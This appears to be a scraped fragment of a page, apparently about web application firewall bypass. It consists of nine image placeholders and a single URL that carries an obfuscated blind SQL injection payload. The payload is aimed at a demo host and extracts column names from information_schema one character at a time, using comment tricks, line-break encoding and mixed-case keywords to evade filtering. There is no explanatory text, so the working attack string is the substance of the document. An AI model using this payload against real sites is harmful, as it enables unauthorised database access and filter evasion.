 http://sqli.aliyundemo.com/query?type=mysql&id='="/*"=FIELD(if(substr((/*/*/SelEct+column_name+from{a+%0dinformation_schema%23%0a.%0acolumns}+where+table_schema='test'+and+table_name='boy'+limit+4,1),1,1)='b',1,3),1,3)%23